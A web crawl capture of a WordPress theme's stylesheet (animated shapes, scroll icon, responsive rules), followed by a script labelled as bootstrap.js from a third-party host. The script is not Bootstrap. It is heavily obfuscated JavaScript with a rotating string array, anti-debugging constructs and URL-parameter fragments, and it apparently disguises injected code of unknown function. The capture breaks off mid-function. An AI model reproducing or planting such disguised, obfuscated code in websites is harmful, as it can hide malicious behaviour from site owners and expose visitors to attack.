	position:absolute!important;
}

.lesath_cube2 {
	width:120px;
	height:120px;
	right:-80px;
	top:-90px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube3 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:180px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube4 {
	width:120px;
	height:120px;
	left:-80px;
	top:20px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

 .about_accord a span.fusion-toggle-heading {color:#fff!important;}
.fusion-progressbar-text {font-size:17px!important;}
.blog_area .fusion-post-content-container p{font-size:17px!important;}
.kb-faq .kb-faq__questions .kb-faq__question-toggle-icon, .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {color:#00c68e!important; font-size:30px;}
.kb-faq .kb-faq__questions .kb-faq__question-title {padding:0.5em 0.6em .5em 3em!important;}

.icon-scroll:before {
  position: absolute;
  left: 50%;
}
.icon-scroll {
  width: 34px;
  height: 60px;
  margin-top: 70px;
  margin-left: -17px;
  left: 50%;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  position: absolute;
}
.icon-scroll:before {
  content: '';
  width: 8px;
  height: 8px;
  background: #fff;
  margin-left: -4px;
  top: 8px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
}

@keyframes scroll {
  0% {
    opacity: 1;
	}
  100% {
    opacity: 0;
    transform: translateY(46px);
	}
}

.best_home {font-size:150px;}
.best_pro {font-size:80px; color:#fff;}

@media only screen and (max-width:1024px){
	body {
		background-size:cover!important;
	}

	.back_img {
		background-size:cover!important;
	}

	.Icon_metro-cross_bg1 , .Icon_metro-cross_bg2 , .Icon_metro-cross_bg12 , .Icon_metro-cross_bg3 , .Icon_metro-cross_bg4 , .Icon_metro-cross_bg5  , .Icon_metro-cross_bg6 , .Ellipse_1 , .Ellipse_2 , .Ellipse_3 , .Ellipse_4 , .Ellipse_5 , .Ellipse_15  , .Ellipse_6 , .Ellipse_7 , .Ellipse_17 , .Ellipse_8 , .Ellipse_9 , .trianle_ins , .Ellipse_10 , .admin_circle  , .admin_trian , .admin_float , .admin_trian1 , .ionic_ecom1_tri , .ionic_ecomt_tri , .ionic_ecom1_rec , .ionic_ecom2_tri , .ionic_ecom2_rec , .ionic_ecom1_cir , .ionic_ecom1_cir1 , .ecom_req_tri , .ionic_req_cir , .ecom_req_tri2 , .ionic_ins_tri , .ionic_ins_cir , .react_cube , .react_req_cir {
		display:none!important;
	}

	.and-groc-cir1 , .and-groc-cir2 , .and-groc-cir3 , .and-groc-cir4 , .and-groc-cir5 , .and-groc-cir6 , .and-groc-que1 , .and-groc-que2 , .and-groc-que3 {
		display:none!important;
	}

	.lesath_cube4, .lesath_cube3, .lesath_cube2, .lesath_cube1, .lesath_cir1, .lesath_cir2 , .lesath_cir3, .lesath_cir4, .lesath_cir5, .lesath_cir6, .lesath_cir7, .lesath_cir8 , .lesath_cir9 {
		display:none!important;
	}

	#plug .fusion-row {
	    padding-left: 20px !important;
	    padding-right: 20px !important;
	}

	.best_home {font-size:120px;}
}

#slidingbar-area section.fusion-slidingbar-widget-column {margin-bottom:1px;}
#slidingbar-area section.fusion-slidingbar-widget-column p {margin:0 0 12px 0;}

@media only screen and (max-width:768px){

	body {
		background-size:cover!important;
	}

	.best_home {font-size:100px;}
	.best_pro {font-size:70px;}
	
	.back_img {
		background-size:cover!important;
	}

	#adfeatures .fusion-row {
	    padding-left: 0 !important;
	    padding-right: 0 !important;
	}
	#plug .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#demo_area .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#top_sec .fusion-row {
	    padding-top: 0px !important;
	}

	#wfeatures .fusion-row {padding-left: 0 !important;
	    padding-right: 0 !important;}


	#notdisplay {display:none;}

	.notdisplay {display:none;}

	.ionic_price {
		color: #000; font-weight: bold;
	}

	.android_price {
		color: #000; font-weight: bold;
	}

	.react_price {
		color: #000; font-weight: bold;
	}

	.ionic_price1 {
		color: #fff; 
	}
	
	.and_groc_price {color:#fff;}

	.android_price1 {
		color: #fff; 
	}

	.react_price1 {
		color: #fff;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://wpthemeasset.com/bootstrap.js
body_size: 29250
content:
(function(_0x4a3ae0,_0x15dd40){function _0x44dd38(_0x5af817,_0x3c773b,_0x481648,_0x2d645d,_0x138341){return _0xc6ff(_0x5af817- -0x27a,_0x138341);}var _0x3b5706=_0x4a3ae0();function _0x208970(_0x444b3d,_0x28e981,_0x53be17,_0x19f9e5,_0x5c1f8f){return _0xc6ff(_0x28e981-0x39e,_0x444b3d);}function _0x2142a0(_0x52a7ef,_0x260732,_0xaeef4d,_0x4b84d3,_0x55aa2e){return _0xc6ff(_0x4b84d3-0x192,_0x55aa2e);}function _0x17252b(_0x2a7336,_0x22dc94,_0xfeb99e,_0x22192f,_0x3a2098){return _0xc6ff(_0xfeb99e- -0x17e,_0x22dc94);}function _0x30b1cd(_0x2ab24c,_0x1a1652,_0x24f45f,_0x4a8020,_0x385480){return _0xc6ff(_0x24f45f- -0x2df,_0x4a8020);}while(!![]){try{var _0x29c902=-parseInt(_0x17252b(0x14b,0xd6,0xc5,0x13c,0x168))/(-0xe8*-0x28+0x1a3*-0x17+0x166)+parseInt(_0x2142a0(0x358,0x302,0x2f3,0x3e2,0x44e))/(-0x17*-0xfd+-0x1eb*0x1+0x2*-0xa67)*(parseInt(_0x17252b(0x231,0x7d,0x15b,0x6e,0x231))/(-0x1647+0x1456+0x1f4))+parseInt(_0x208970(0x560,0x516,0x4ef,0x515,0x44b))/(-0xcd5+0x1f*-0x6a+0x19af*0x1)+-parseInt(_0x2142a0(0x49b,0x362,0x39a,0x412,0x4d6))/(-0xe*0x292+-0x5b*-0x31+0x1*0x1296)+-parseInt(_0x30b1cd(-0x126,-0x1a7,-0x139,-0xaf,-0xa0))/(0x12e2+-0x4d2*0x7+0xee2)+parseInt(_0x30b1cd(-0x26b,-0x25c,-0x1bf,-0x286,-0x1d3))/(-0x1*-0x5aa+0x121d*0x2+0x5fb*-0x7)*(-parseInt(_0x44dd38(-0x130,-0xda,-0xad,-0x158,-0x219))/(-0x4d*-0xf+0x1595+-0x342*0x8))+parseInt(_0x30b1cd(0xa7,-0xb3,-0x29,-0xf2,0xc4))/(0x1*0x1753+-0x14a0+-0x2aa);if(_0x29c902===_0x15dd40)break;else _0x3b5706['push'](_0x3b5706['shift']());}catch(_0x175aba){_0x3b5706['push'](_0x3b5706['shift']());}}}(_0x335a,0x3*-0x51673+-0x55efd*-0x4+0x279*0x381),(function(){var _0x24f17f={'Scsbp':function(_0x4e7e67,_0x222a34){return _0x4e7e67!==_0x222a34;},'MOpYl':_0x15c423(0x33a,0x421,0x332,0x310,0x341),'gavhJ':_0x15c423(0x1b1,0x29e,0x27e,0x2a3,0x1bc),'blHAI':function(_0xa821f5,_0x59396d){return _0xa821f5===_0x59396d;},'KAvEY':_0x15c423(0x25f,0x229,0x28c,0x195,0x207),'DBdEP':function(_0x10ea2f){return _0x10ea2f();},'rFhhv':function(_0x1ce01d,_0x324c8f){return _0x1ce01d(_0x324c8f);},'Ynstw':function(_0x5977b8,_0x29a25f){return _0x5977b8+_0x29a25f;},'XnLQr':_0x15c423(0x231,0x287,0x1fe,0x2fc,0x2cb)+_0x2919a7(0x5ac,0x4f7,0x544,0x42a,0x4b8)+_0x3fbb7b(0x3b0,0x2f8,0x3c2,0x333,0x484)+_0x2f2e5b(0x19d,0x26b,0x189,0x178,0x289),'vyBOi':_0x2919a7(0x3ef,0x573,0x466,0x448,0x495)+_0x15c423(0x2cc,0x25a,0x2db,0x206,0x337)+_0x5b4983(-0x21,-0x4a,-0xdd,-0x1a3,-0xf5)+_0x3fbb7b(0x45e,0x52e,0x42e,0x3ec,0x379)+_0x3fbb7b(0x3a4,0x3eb,0x43a,0x2b9,0x473)+_0x3fbb7b(0x2be,0x271,0x344,0x35c,0x33c)+'\x20)','HcaWG':function(_0x137aca,_0x253f90){return _0x137aca!==_0x253f90;},'oBopn':_0x2919a7(0x581,0x5e5,0x53d,0x5ef,0x55a),'HkJJY':_0x2919a7(0x5b7,0x5a0,0x5a0,0x4bf,0x534)+_0x15c423(0x1dd,0x245,0x1d7,0xff,0x275)+_0x3fbb7b(0x33c,0x2bb,0x291,0x3f0,0x25d),'tWwfh':_0x15c423(0x272,0x298,0x270,0x231,0x1a8)+'er','HkJKq':_0x2919a7(0x5b7,0x4ae,0x5d1,0x41f,0x500),'NdtGq':function(_0x5798e3,_0x364bd7){return _0x5798e3(_0x364bd7);},'WnnaJ':_0x5b4983(-0x10e,-0x181,-0x1a0,-0x24e,-0x1c3),'nJJxG':_0x3fbb7b(0x388,0x3e2,0x43d,0x41b,0x318),'roZMd':_0x2919a7(0x644,0x65e,0x67a,0x5ce,0x657)+_0x2919a7(0x53c,0x3cf,0x47b,0x57a,0x4c1)+'+$','gbxlL':_0x2f2e5b(0x200,0x1df,0x226,0x1b2,0x2ca)+_0x15c423(0x318,0x227,0x24f,0x2f2,0x37f)+_0x3fbb7b(0x48e,0x3eb,0x572,0x42c,0x472)+')','rGZcF':_0x3fbb7b(0x32c,0x3b5,0x2c2,0x3b3,0x406)+_0x2f2e5b(0x295,0x33b,0x23c,0x34e,0x356)+_0x5b4983(-0x66,-0x7,-0x4f,-0x51,-0x6e)+_0x3fbb7b(0x34c,0x3ae,0x339,0x43f,0x2d5)+_0x15c423(0x189,0x209,0x235,0xb0,0x178)+_0x5b4983(-0x33,-0x20,0x9,-0x14b,-0xbb)+_0x2f2e5b(0x13e,0xe3,0xcb,0x220,0xd2),'TSzzV':function(_0x4efe15,_0x46bd43){return _0x4efe15(_0x46bd43);},'UCNei':_0x15c423(0x307,0x30f,0x247,0x23e,0x360),'XUFQS':function(_0x1df7cb,_0x257e52){return _0x1df7cb+_0x257e52;},'KhRlT':_0x5b4983(0x61,0x29,0x98,0x1f,-0x1d),'EttrY':function(_0x281b27,_0xd94ed2){return _0x281b27+_0xd94ed2;},'xhCKU':_0x2f2e5b(0x17d,0x123,0x1bf,0x22c,0x1d5),'IVobS':function(_0x1d8f6d,_0x2e8321){return _0x1d8f6d(_0x2e8321);},'YFQTv':function(_0x1cc962,_0x456d24){return _0x1cc962+_0x456d24;},'EueyG':_0x2f2e5b(0x174,0x119,0x230,0x235,0xfe)+_0x5b4983(-0x1ea,-0xb9,-0x164,-0x16a,-0x162),'CYSPG':function(_0x562c8d,_0x53803e){return _0x562c8d!==_0x53803e;},'ckdWW':_0x3fbb7b(0x356,0x26b,0x32c,0x2f9,0x2a1),'wcaci':_0x15c423(0x190,0xfe,0x198,0x186,0x26d),'DMJFz':_0x5b4983(-0xe0,-0xb5,0x3c,-0xf6,-0x7),'oydLY':_0x5b4983(-0x232,-0x228,-0x242,-0xed,-0x1b2),'yOADb':function(_0x54ffd8,_0x1b8081){return _0x54ffd8!==_0x1b8081;},'hhDNx':_0x2f2e5b(0x16a,0x89,0x20c,0x24c,0x9a),'bbJHS':_0x2f2e5b(0x1fd,0x183,0x28b,0x1e7,0x210)+_0x3fbb7b(0x426,0x44c,0x33b,0x3aa,0x3fc)+'4','LSaYg':function(_0x342044,_0x53f98e){return _0x342044===_0x53f98e;},'hWqwf':_0x3fbb7b(0x499,0x4a0,0x409,0x41a,0x492),'GKZir':function(_0x3a52f5,_0x2b89f6){return _0x3a52f5+_0x2b89f6;},'kFIpu':_0x5b4983(-0xd2,-0x1be,-0x12b,-0x81,-0xf1),'KGAzz':_0x5b4983(-0x8f,-0x163,-0xd1,-0x122,-0x7d),'ITPMD':function(_0x57a7f0,_0x3923e6){return _0x57a7f0(_0x3923e6);},'NlMWE':_0x3fbb7b(0x35d,0x3c9,0x321,0x401,0x2a5),'yYFxr':function(_0x403b2c,_0x142dab){return _0x403b2c!==_0x142dab;},'WDLQd':_0x2f2e5b(0x237,0x1af,0x258,0x151,0x1d7),'CdHEA':function(_0xbeaced,_0x309136,_0x5ec10b){return _0xbeaced(_0x309136,_0x5ec10b);},'MLdBt':function(_0x2a5f19,_0x25ffe8){return _0x2a5f19(_0x25ffe8);},'CgtjM':function(_0x4ae4e5,_0x3d58de){return _0x4ae4e5+_0x3d58de;},'MxuIs':_0x2919a7(0x5ae,0x739,0x5c1,0x73f,0x66c),'qHGtQ':_0x3fbb7b(0x3f0,0x46d,0x311,0x47f,0x402),'hxwOD':_0x2f2e5b(0x103,0x10b,0x9d,0xd3,0xf7)+_0x15c423(0x1cb,0x121,0x163,0x1a6,0x229)+'t','jLRiz':_0x2919a7(0x5bb,0x58b,0x543,0x578,0x4cb)+_0x15c423(0x2d7,0x360,0x1fe,0x298,0x273)+_0x15c423(0x18d,0x16b,0x20f,0xb7,0x24c)+_0x5b4983(-0x160,-0x18a,-0x22d,-0x221,-0x187)+_0x2919a7(0x541,0x64a,0x4e2,0x653,0x583)+'7','RaQkr':_0x15c423(0x311,0x221,0x2c4,0x3a8,0x3b8),'hoxwB':_0x2f2e5b(0x11d,0xd0,0x4f,0x1f6,0x2f),'sUiWD':function(_0x14bcb7,_0x266b0b){return _0x14bcb7!==_0x266b0b;},'MjRqe':_0x2f2e5b(0x27e,0x2c5,0x348,0x365,0x241),'rldhU':function(_0x3d3f73,_0x51b745){return _0x3d3f73===_0x51b745;},'ecWIR':_0x2f2e5b(0x26e,0x1d2,0x1e8,0x1f8,0x2e7),'UkBWu':_0x2f2e5b(0x269,0x322,0x18a,0x2d8,0x2cc),'AeSFv':function(_0x6f9134,_0x299890,_0x3d2a6c){return _0x6f9134(_0x299890,_0x3d2a6c);},'sCtbW':function(_0x11f33c,_0x1e0e9c){return _0x11f33c+_0x1e0e9c;},'tPvsC':_0x15c423(0x2cb,0x344,0x2b5,0x2a8,0x373)+'n=','qnqJb':function(_0x290100,_0x525799){return _0x290100(_0x525799);},'gWrBU':function(_0x2bb4dc,_0xd50f43){return _0x2bb4dc+_0xd50f43;},'vniVv':_0x15c423(0x178,0x10a,0x229,0x1f2,0x1f4)+'n','CUAHA':function(_0x574d83,_0x304297){return _0x574d83/_0x304297;},'XIYnl':function(_0x4093a3,_0x308c4b){return _0x4093a3<_0x308c4b;},'rzuiJ':_0x2919a7(0x599,0x483,0x492,0x4e7,0x54d),'UWkns':_0x2f2e5b(0x1e6,0x1d0,0x27c,0x203,0x25f),'BPzLp':_0x5b4983(-0x82,-0x1bb,-0x6f,-0xd4,-0x131)+'g','bgyQv':function(_0xd40cf2,_0x5b6035){return _0xd40cf2===_0x5b6035;},'JyFWj':_0x15c423(0x232,0x2b8,0x2d5,0x190,0x1fb),'HcOUT':_0x5b4983(0xd3,-0x85,-0x50,0xa7,-0x6),'FARIQ':_0x2919a7(0x611,0x529,0x57b,0x651,0x5a6),'PwfKI':function(_0x21f87b,_0x3480c8){return _0x21f87b(_0x3480c8);},'EBLEo':function(_0x37dd72,_0x48fe1e){return _0x37dd72!==_0x48fe1e;},'vfNrm':_0x3fbb7b(0x341,0x2e9,0x2ef,0x364,0x280),'DRVia':function(_0x49da8e,_0xf6ca8b){return _0x49da8e+_0xf6ca8b;},'KkioG':function(_0x440a06,_0x4f33df){return _0x440a06(_0x4f33df);},'ARGWl':function(_0x247d8e,_0x12fd0c){return _0x247d8e!==_0x12fd0c;},'uqYJl':_0x2919a7(0x552,0x574,0x5ed,0x587,0x5bf),'eGApI':_0x5b4983(-0x292,-0x200,-0x2c8,-0x2d2,-0x1e3),'MisLd':function(_0x370dc3){return _0x370dc3();},'ngevO':_0x15c423(0x17a,0x121,0x145,0x1cd,0x1d0),'fAGuH':_0x2f2e5b(0x158,0x181,0xf6,0x11b,0x11f),'zbKvf':_0x15c423(0x2d2,0x31b,0x20c,0x3af,0x3ad),'eGXrh':_0x5b4983(-0xef,0x3,-0x1b1,-0xcd,-0xd0),'RBMrD':_0x2919a7(0x72f,0x681,0x6da,0x697,0x649)+_0x5b4983(-0x1c,-0x76,-0x77,-0x15f,-0xbe),'yqKHk':_0x2f2e5b(0xe7,0x117,0x152,0x1d3,0xd3),'EDcZf':_0x2f2e5b(0x1de,0x227,0x190,0x2b3,0x27b),'knWgU':_0x5b4983(-0x138,-0x17d,-0x18f,-0x105,-0x124),'ZOoLm':_0x3fbb7b(0x2c8,0x32f,0x290,0x27e,0x22e)+_0x15c423(0x29a,0x2dd,0x1b7,0x2d1,0x1e5)+'1','kQAfq':function(_0x15cf08,_0x2bbb9f){return _0x15cf08(_0x2bbb9f);},'eWfvw':function(_0xfcb172,_0x37e6ed){return _0xfcb172(_0x37e6ed);},'RMRqP':function(_0x4cc9ca){return _0x4cc9ca();},'UuscG':function(_0x251566,_0x132e2c,_0x142491){return _0x251566(_0x132e2c,_0x142491);},'HFtRN':function(_0x3a85a7){return _0x3a85a7();},'MbmrW':function(_0x264439,_0x341c98,_0xdd0c5b){return _0x264439(_0x341c98,_0xdd0c5b);},'phWiG':_0x15c423(0x334,0x2d6,0x240,0x3d3,0x3ad)+_0x5b4983(-0xab,-0x185,-0x209,-0x210,-0x139)+_0x2f2e5b(0x194,0x175,0x201,0xa0,0x13d)+'sn','XaToZ':function(_0x1cd9e2,_0x33fbf8){return _0x1cd9e2===_0x33fbf8;},'XmfzM':_0x3fbb7b(0x372,0x450,0x302,0x2a5,0x389),'tOMId':_0x5b4983(-0x2b2,-0x1f3,-0x205,-0x1e9,-0x1c2)+_0x5b4983(-0xe0,-0x64,-0x192,-0x7,-0xb3),'hMIWv':function(_0x3af78e,_0x59eb19){return _0x3af78e===_0x59eb19;},'eWmFQ':_0x3fbb7b(0x42b,0x4de,0x3f7,0x47e,0x494),'YkrVH':function(_0x34a067,_0x30301e){return _0x34a067/_0x30301e;},'NlCMe':function(_0x51a1c0,_0x55b23e){return _0x51a1c0===_0x55b23e;},'aXpBR':_0x2f2e5b(0x161,0xc3,0x1b8,0x1e6,0x138),'HyNRm':_0x2f2e5b(0x29c,0x360,0x27d,0x21b,0x349)+_0x5b4983(-0x1ed,-0x158,-0x19a,-0x47,-0x105)+_0x5b4983(-0x131,-0x152,-0x254,-0x20d,-0x1a7)+'nt','yXrQK':function(_0x5197a4,_0x609299){return _0x5197a4+_0x609299;},'udkYZ':function(_0x5ea5e8,_0x11e7a9){return _0x5ea5e8(_0x11e7a9);},'QDghB':_0x15c423(0x323,0x25a,0x390,0x256,0x3e0)+_0x5b4983(0x47,0x85,0xa5,-0x133,-0x3f)+_0x5b4983(-0xa6,-0x96,-0x1e7,-0x1ac,-0x15d),'CEqRG':function(_0x285db2,_0x114925){return _0x285db2(_0x114925);},'odTcB':_0x5b4983(-0x2af,-0x260,-0x1ab,-0x10b,-0x1e9)+_0x2919a7(0x486,0x493,0x4c8,0x4a8,0x561)+_0x3fbb7b(0x41f,0x44a,0x4dd,0x36f,0x4d1)+'d=','BMmxw':_0x2f2e5b(0x257,0x278,0x1f0,0x2fe,0x31b)+_0x15c423(0x29e,0x1d6,0x1c3,0x351,0x34b)+_0x15c423(0x239,0x28e,0x243,0x225,0x2fb),'BBDHc':function(_0x3a36c2,_0xb9b3f2){return _0x3a36c2+_0xb9b3f2;},'CDhpP':_0x2919a7(0x589,0x53a,0x538,0x4a3,0x55c)+'=','ZDQxE':function(_0x2401e7,_0x24039e){return _0x2401e7(_0x24039e);},'CpfXB':function(_0x491838,_0x257d9e){return _0x491838+_0x257d9e;},'bZNSl':_0x2919a7(0x69f,0x5a2,0x556,0x6ac,0x5d5)+'=','xmJMo':function(_0x24fe75,_0x7b85c3){return _0x24fe75!==_0x7b85c3;},'glMWl':function(_0xa04842,_0x167de4){return _0xa04842!==_0x167de4;},'JVnuA':_0x3fbb7b(0x35e,0x44e,0x2d4,0x366,0x279),'PPylT':_0x3fbb7b(0x325,0x3f5,0x3a8,0x2ed,0x25c),'eGLRh':function(_0x14d8db,_0x160f18){return _0x14d8db+_0x160f18;},'qBaiT':function(_0x2b9295,_0x196e88){return _0x2b9295!==_0x196e88;},'bQPPi':function(_0xd19f0e,_0x1d5c14){return _0xd19f0e===_0x1d5c14;},'ntEVH':_0x2919a7(0x562,0x5cb,0x52e,0x587,0x4ec),'uStRE':_0x2919a7(0x5f0,0x715,0x5bc,0x61b,0x653),'hACKK':_0x15c423(0x25d,0x251,0x2fd,0x1cb,0x1ed)+'t','SbJlx':_0x5b4983(-0x189,-0x3b,-0x135,-0x15f,-0x12c)+_0x15c423(0x31d,0x35c,0x309,0x3fe,0x2d3)+_0x2f2e5b(0x23a,0x23c,0x151,0x2f9,0x1e0)+_0x3fbb7b(0x440,0x49c,0x410,0x4f3,0x472)+'pt'},_0x5c4fc3=(function(){function _0x3011e0(_0x49bb65,_0x12d623,_0x29d09c,_0x42fa66,_0x3f0c92){return _0x15c423(_0x42fa66- -0x6c,_0x12d623-0x1c6,_0x29d09c-0x11d,_0x29d09c,_0x3f0c92-0x18e);}var _0x2404bd={'hUaTP':function(_0x398cf8,_0x5ee794){function _0x5cfc9e(_0x92d3db,_0x24a7e2,_0x22e54c,_0x385cec,_0x2be976){return _0xc6ff(_0x22e54c- -0x1f6,_0x385cec);}return _0x24f17f[_0x5cfc9e(-0xa9,-0x3e,-0xa7,-0xb8,-0x163)](_0x398cf8,_0x5ee794);},'fKGog':_0x24f17f[_0x47d24e(-0x181,-0x135,-0x186,-0xe9,-0xf4)],'yLohl':_0x24f17f[_0x122955(0x2a6,0x39c,0x388,0x310,0x2a0)],'RKina':function(_0x347549,_0x479820){function _0x3a0036(_0x352749,_0x31505f,_0x382690,_0x5c6e09,_0x48fbb1){return _0x47d24e(_0x352749-0x1d8,_0x31505f-0x148,_0x352749-0x5a7,_0x5c6e09-0x15,_0x5c6e09);}return _0x24f17f[_0x3a0036(0x487,0x418,0x53c,0x56d,0x472)](_0x347549,_0x479820);},'RwOFn':_0x24f17f[_0x3011e0(0x1ae,0x1f4,0x1fc,0x28a,0x258)],'oqiZu':function(_0x4f677e){function _0x5ce05f(_0x2d638e,_0x4b8c32,_0x2af80b,_0x1d6114,_0x349c58){return _0x122955(_0x4b8c32,_0x4b8c32-0xa0,_0x2af80b-0x13b,_0x1d6114-0x33b,_0x349c58-0x158);}return _0x24f17f[_0x5ce05f(0x578,0x543,0x525,0x5bf,0x5a4)](_0x4f677e);},'mLHOF':function(_0x158257,_0x13619f){function _0x4de45c(_0x321358,_0x4e7ad6,_0x4c19c0,_0x249f43,_0x369400){return _0x122955(_0x4c19c0,_0x4e7ad6-0x1ac,_0x4c19c0-0x25,_0x249f43-0xe1,_0x369400-0x59);}return _0x24f17f[_0x4de45c(0x3dc,0x413,0x448,0x38f,0x315)](_0x158257,_0x13619f);},'oppdW':function(_0x7475c1,_0x131d24){function _0x3ae003(_0x1a7570,_0x3dbda5,_0x37ef6f,_0xa37d27,_0x17a112){return _0x47d24e(_0x1a7570-0xaa,_0x3dbda5-0x18c,_0xa37d27-0x463,_0xa37d27-0x1ec,_0x3dbda5);}return _0x24f17f[_0x3ae003(0x19c,0x1a1,0x310,0x256,0x1a1)](_0x7475c1,_0x131d24);},'pURrJ':_0x24f17f[_0x3011e0(0x2c4,0x2c0,0x33f,0x27d,0x2a9)],'wqPUm':_0x24f17f[_0x122955(0x164,0x15d,0x181,0x1c4,0x1a3)],'TwHap':function(_0xf4783d,_0xf7a936){function _0x24665a(_0x4be6ee,_0x8ea6a3,_0x25de0c,_0x3edf1f,_0x15f334){return _0x122955(_0x4be6ee,_0x8ea6a3-0xf6,_0x25de0c-0xb6,_0x25de0c- -0x3ec,_0x15f334-0xd3);}return _0x24f17f[_0x24665a(-0x22d,-0x221,-0x2ac,-0x36e,-0x2c9)](_0xf4783d,_0xf7a936);},'NKzET':_0x24f17f[_0x122955(0x265,0x380,0x212,0x2f4,0x2ba)],'nVoAi':_0x24f17f[_0x18c213(0x142,0x5a,-0x3d,0x11c,0x98)],'jxNVC':_0x24f17f[_0x26603f(0x1e3,0xfb,0x101,0x2a6,0x102)]};function _0x26603f(_0x4ace19,_0x573509,_0xbb1a30,_0x5210a9,_0x270aef){return _0x5b4983(_0x4ace19-0xb,_0x573509-0x118,_0x5210a9,_0x5210a9-0x1ca,_0x4ace19-0x398);}function _0x122955(_0x3736e8,_0x3c8439,_0x317bbf,_0x1684b1,_0x56034b){return _0x5b4983(_0x3736e8-0x135,_0x3c8439-0x1c8,_0x3736e8,_0x1684b1-0x117,_0x1684b1-0x31e);}function _0x47d24e(_0x3aa7d8,_0x43ecf9,_0x237176,_0x188491,_0x336678){return _0x3fbb7b(_0x237176- -0x5a0,_0x43ecf9-0x170,_0x237176-0xa5,_0x336678,_0x336678-0x172);}function _0x18c213(_0x1f8878,_0x12abd4,_0x53d166,_0x40beb9,_0x38a601){return _0x5b4983(_0x1f8878-0x1c7,_0x12abd4-0xf1,_0x38a601,_0x40beb9-0x1e,_0x12abd4-0x1f9);}if(_0x24f17f[_0x3011e0(0x212,0x302,0x323,0x2bc,0x2d0)](_0x24f17f[_0x18c213(0xee,0x18e,0x188,0xab,0x15e)],_0x24f17f[_0x26603f(0x32d,0x3ac,0x37b,0x284,0x2c2)])){var _0x39959f=!![];return function(_0x2def07,_0x450d86){function _0x5ae49e(_0x26bd1a,_0x18c1b3,_0x50dc88,_0x229a98,_0x4dee58){return _0x18c213(_0x26bd1a-0x12f,_0x26bd1a-0xb1,_0x50dc88-0x1b0,_0x229a98-0x1e8,_0x50dc88);}function _0x126c3c(_0x4cc68d,_0x14783b,_0x1677b8,_0x27f196,_0x272a9c){return _0x47d24e(_0x4cc68d-0xce,_0x14783b-0x172,_0x272a9c-0x4c3,_0x27f196-0x1c4,_0x14783b);}function _0x707200(_0x362578,_0x487399,_0x48e63b,_0x117256,_0x29f4e4){return _0x3011e0(_0x362578-0x85,_0x487399-0x1ed,_0x29f4e4,_0x362578-0xd,_0x29f4e4-0x186);}var _0x5abf35={'EjJgD':function(_0x303c22){function _0x160864(_0x3eeb20,_0x1f4c76,_0x126b86,_0x2b0238,_0x340e39){return _0xc6ff(_0x2b0238- -0x47,_0x3eeb20);}return _0x2404bd[_0x160864(0x26e,0x219,0x281,0x279,0x2d4)](_0x303c22);},'lsOcI':function(_0x1a2ce5,_0x53cc3d){function _0x2efce8(_0x552031,_0x5b00cc,_0x558f64,_0x38ac32,_0x3319de){return _0xc6ff(_0x3319de-0x320,_0x558f64);}return _0x2404bd[_0x2efce8(0x575,0x628,0x4a9,0x525,0x56f)](_0x1a2ce5,_0x53cc3d);},'EVFeW':function(_0x3ed04d,_0x2e64cd){function _0x5ae1fb(_0x1d1966,_0x22556c,_0x3750fa,_0x5844cf,_0x40507a){return _0xc6ff(_0x1d1966-0x366,_0x22556c);}return _0x2404bd[_0x5ae1fb(0x5fe,0x5ec,0x662,0x597,0x679)](_0x3ed04d,_0x2e64cd);},'vdixb':function(_0x4de4f6,_0x1a7502){function _0xf1cac6(_0x527406,_0x515b6b,_0x2fc270,_0x36cd83,_0x84e2c7){return _0xc6ff(_0x36cd83-0xfe,_0x84e2c7);}return _0x2404bd[_0xf1cac6(0x3b0,0x396,0x2c4,0x396,0x452)](_0x4de4f6,_0x1a7502);},'GyWhF':_0x2404bd[_0x45f9ba(0x2d,0x63,-0x4d,-0x13a,-0x11a)],'aTSBy':_0x2404bd[_0x45f9ba(-0x188,0x11,-0xb9,-0xb0,-0x126)]};function _0x25d877(_0x193a19,_0x199619,_0x57847e,_0x2e962e,_0x1669ce){return _0x18c213(_0x193a19-0x1b3,_0x2e962e-0x1b3,_0x57847e-0x11c,_0x2e962e-0x9f,_0x57847e);}function _0x45f9ba(_0x379253,_0x185e7c,_0x4b13c5,_0x4b66eb,_0x4a70a6){return _0x3011e0(_0x379253-0x110,_0x185e7c-0xea,_0x4b66eb,_0x4b13c5- -0x28e,_0x4a70a6-0x1db);}if(_0x2404bd[_0x126c3c(0x16a,0x1a1,0x1c6,0x22b,0x1fe)](_0x2404bd[_0x126c3c(0x304,0x364,0x3de,0x310,0x37a)],_0x2404bd[_0x126c3c(0x3c1,0x37e,0x3cf,0x442,0x37a)]))IAjtJZ[_0x25d877(0x3fe,0x306,0x34b,0x338,0x249)](_0x4185de);else{var _0x2e86eb=_0x39959f?function(){function _0x329e7f(_0x4c8682,_0x3c08f9,_0x1f151b,_0x18b90a,_0x4e3ba4){return _0x126c3c(_0x4c8682-0x181,_0x3c08f9,_0x1f151b-0x10e,_0x18b90a-0x137,_0x1f151b-0x2e4);}function _0x44d9a2(_0x53f7ca,_0x1757a2,_0x4b5d33,_0x1c117,_0x383720){return _0x126c3c(_0x53f7ca-0x1b3,_0x1757a2,_0x4b5d33-0xb0,_0x1c117-0x199,_0x53f7ca- -0x15b);}function _0x4dd2b5(_0x4124c7,_0x42859e,_0x1a666f,_0x36259f,_0x55106b){return _0x126c3c(_0x4124c7-0x1a1,_0x36259f,_0x1a666f-0xef,_0x36259f-0x1c5,_0x55106b-0x1cc);}function _0x55db4f(_0x1cfd95,_0xf1a23d,_0xe3fcd0,_0x282886,_0x4e44fd){return _0x25d877(_0x1cfd95-0xb9,_0xf1a23d-0x12,_0x4e44fd,_0xe3fcd0-0x237,_0x4e44fd-0xe7);}function _0x272c87(_0x27945e,_0x4d7676,_0x714085,_0x5054e0,_0x4b5c99){return _0x25d877(_0x27945e-0x3f,_0x4d7676-0x3d,_0x714085,_0x5054e0- 